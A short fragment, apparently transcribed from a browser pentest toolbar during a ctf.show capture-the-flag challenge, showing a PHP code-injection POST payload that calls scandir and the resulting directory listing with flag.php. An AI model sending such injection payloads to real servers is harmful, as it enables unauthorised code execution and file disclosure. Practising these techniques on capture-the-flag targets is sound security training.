 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾
Load URL http://03b9d0fc-d444-4990-8b73-b3639930605d.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data c=print_r(scandir(dirname('FILE')));
Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )